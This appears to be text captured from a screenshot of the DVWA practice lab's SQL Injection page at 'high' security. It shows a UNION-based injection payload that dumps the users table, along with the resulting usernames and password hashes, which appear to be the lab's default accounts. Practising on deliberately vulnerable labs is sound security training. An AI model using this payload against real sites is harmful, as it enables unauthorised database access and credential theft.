 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: -2' union select 1,(SELECT GROUP_CONCAT(user,password SEPARATOR 0x3c62723e) FROM users)#
First name: 1
Surname: admin698d51a19d8a121ce581499d7b701668
gordonbe99a18c428cb38d5f260853678922e03
13378d3533d75ae2c3966d7e0d4fcc69216b
pablo0d107d09f5bbe40cade3de5c71e9e9b7
smithy5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - 个人 - Microsoft Edge
不安全 | 172.17.0.15:12133/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: -2' union select 1,(SELECT GROUP_CONCAT(user,password SEPARATOR 0x3c62723e) FROM users)#
Submit
Close
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
View Source
View Help